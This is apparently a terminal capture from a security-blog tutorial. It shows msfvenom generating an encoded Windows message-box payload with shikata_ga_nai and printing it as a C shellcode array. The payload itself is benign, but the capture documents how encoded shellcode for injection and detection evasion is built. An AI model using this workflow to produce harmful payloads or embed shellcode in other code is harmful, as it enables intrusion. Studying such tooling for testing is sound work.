 root@John:/tmp# msfvenom -p windows/messagebox TITLE=Micropoor -b '\x00' -f c
/usr/share/metasploit-framework/lib/msf/core/opt.rb:55: warning: constant OpenSSL::SSL::SSLContext::METHODS is deprecated
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 299 (iteration=0)
x86/shikata_ga_nai chosen with final size 299
Payload size: 299 bytes
Final size of c file: 1280 bytes
unsigned char buf[] =
"\xbb\x60\x4a\xf1\x91\xda\xca\xd9\x74\x24\xf4\x5f\x33\xc9\xb1"
"\x45\x31\x5f\x12\x83\xc7\x04\x03\x3f\x44\x13\x64\x66\xb3\x48"
"\x5e\xec\x60\x9b\x50\xde\xdb\x14\xa2\x17\x7f\x50\xb5\x97\x0b"
"\x10\x3a\x5c\x7d\xc1\xc9\x24\x8a\x72\xb3\x88\x01\xb2\x74\x87"
"\x0d\xce\x77\x4e\x2f\xe1\x87\x91\x4f\x8a\x14\x75\xb4\x07\xa1"
"\x49\x3f\x43\x02\xc9\x3e\x86\xd9\x63\x59\xdd\x84\x53\x58\x0a"
"\xdb\xa7\x13\x47\x28\x4c\xa2\xb9\x60\xad\x94\x85\x7f\xfd\x53"
"\xc5\xf4\xfa\x9a\x09\xf9\x05\xda\x7d\xf6\x3e\x98\xa5\xdf\x35"
"\x81\x2d\x45\x91\x40\xd9\x1c\x52\x4e\x56\x6a\x3e\x53\x69\x87"
"\x35\x6f\xe2\x56\xa1\xf9\xb0\x7c\x2d\x9b\xfb\xcf\x45\x72\x28"
"\xa6\xb0\x0d\x12\xd1\xb4\x40\x9d\xce\x9a\xb4\x3e\xf1\xe5\xba"
"\xc8\x4b\x1d\xfe\xb5\x8b\xff\x73\xcd\x30\xdb\x21\x39\xc6\xdc"
"\x39\x46\x5e\x67\xce\xd1\x0d\x0b\xee\x60\xa6\xe0\xdc\x4c\x52"
"\x6e\x54\xe2\xff\x1c\xa6\xdf\x88\xbc\xe2\xd5\x01\xda\xbd\x16"
"\x44\x26\xcb\x2b\x37\x9d\x63\x09\xf5\x5d\xf4\x52\x22\xcf\x13"
"\x35\xd5\x10\x1c\xa2\x5b\xb6\xc3\x13\xf4\x29\x74\x3b\x6b\xdd"
"\x39\xaa\x10\x6f\xf3\xf7\x5f\xd3\xd7\x0e\xe9\x08\x7f\x49\xc9"
"\xee\xa0\x01\x44\xbd\xe6\xf0\x3e\x33\x88\x9f\x9e\xdb\x39\x4c"
"\xff\x7d\xae\xc4\x9a\xed\x42\xe4\xad\x65\xd6\x22\x3e\xfc\x06"
"\x1b\xec\xac\x9b\x0d\x42\xaf\xcc\x9f\xa2\x1f\x12\x8a\x2a";
root@John:/tmp#
SecPulse安全脉搏